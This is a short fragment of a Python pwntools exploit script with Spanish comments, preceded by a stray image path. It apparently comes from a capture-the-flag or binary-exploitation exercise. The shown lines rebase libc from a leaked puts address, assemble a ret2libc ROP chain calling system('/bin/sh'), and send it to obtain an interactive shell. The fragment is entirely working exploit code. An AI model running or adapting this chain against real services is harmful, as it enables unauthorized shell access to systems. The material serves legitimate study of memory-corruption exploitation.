 79 # Rebasing de libc
80 libc_elf.address = puts_leak - libc_elf.symbols["puts"]
81 log.critical("Libc rebasada @ {}".format(hex(libc_elf.address)))
82
83 log.progress("Rehaciendo la cadena de exploit...")
84
85 # Recontextualización de la variable rop
86 pop_rdi = libc_elf.address + rop2.find_gadget(["pop rdi", "ret"])[0]
87 bin_sh  = next(libc_elf.search(b"/bin/sh"))
88 extra_ret = libc_elf.address + rop2.find_gadget(["ret"])[0]
89 system_addr = libc_elf.symbols.system
90
91 payloads = [
92     get_ready(pop_rdi),
93     get_ready(bin_sh),
94     get_ready(extra_ret),
95     get_ready(system_addr)
96 ]
97
98 # Envío del exploit con interactividad
99 exploit_it(payloads, b"39", True)